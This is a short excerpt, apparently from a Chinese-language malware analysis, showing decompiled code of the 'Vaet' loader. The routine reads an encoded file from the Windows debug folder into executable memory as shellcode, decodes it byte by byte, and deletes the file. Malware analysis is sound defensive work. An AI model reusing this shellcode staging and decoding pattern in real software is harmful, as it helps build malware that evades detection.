 441 fileHandle = (undefined4 *)
442 CreateFileA("c:\\windows\\debug\\config.dat",0x80000000,0,(LPSECURITY_ATTRIBUTES)0x0,
443 3,0x80,(HANDLE)0x0);
444 if (fileHandle != (undefined4 *)0xffffffff) {
445 fileSize = (HWND)GetFileSize(fileHandle,(LPDWORD)0x0);
446 if ((fileSize != (HWND)0xffffffff) &&
447 (allocAddr = (short **)VirtualAlloc((LPVOID)0x0,(SIZE_T)fileSize,0x3000,0x40),
448 ppsStack432704 = allocAddr, allocAddr != (short **)0x0)) {
449 DStack432696 = 0;
450 shellcodeBuffer =
451 ReadFile(fileHandle,allocAddr,(DWORD)fileSize,&DStack432696,(LPOVERLAPPED)0x0);
452 if ((shellcodeBuffer != 0) && (hWnd = (HWND)0x0, fileSize != (HWND)0x0)) {
453 do {
454 *(byte *)((int)&hWnd->unused + (int)allocAddr) =
455 (*(char *)((int)&hWnd->unused + (int)allocAddr) + 0x21U ^ 0x80) + 3 ^ 0x80;
456 hWnd = (HWND)((int)&hWnd->unused + 1);
457 } while (hWnd < fileSize);
458 }
459 }
460 CloseHandle(fileHandle);
461 }
462 DeleteFileA("c:\\windows\\debug\\config.dat");
Khan安全攻防实验室
图 6. Vaet 加载器例程的代码片段